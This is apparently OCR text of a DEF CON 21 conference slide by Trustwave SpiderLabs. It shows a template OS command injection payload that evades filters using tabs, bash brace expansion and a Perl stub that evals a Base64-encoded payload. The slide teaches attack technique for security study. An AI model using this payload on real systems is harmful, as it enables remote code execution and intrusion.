 Public exploit script:
OS command injection example
Creating a weaponized OS command injection payload one-liner for :
$(cat file)
/bin/bash\t-c\t{perl,-e,$0,useSPACEMIME::Base64,B64_perl_payload }\t
$_=$ARGV[0];~s/SPACE/\t/ig;eval;$_=$ARGV[1];eval(decode_base64($_));
• Use \t instead of spaces
• Use ‘Bash Brace Expansion’ to address the lack of apostrophes
• Use regex to add additional \t
• Import missing packages on the fly and execute Base64 encoded payload >:]
Trustwave®
SpiderLabs
23
Trustwave®
© 2012
defcon
21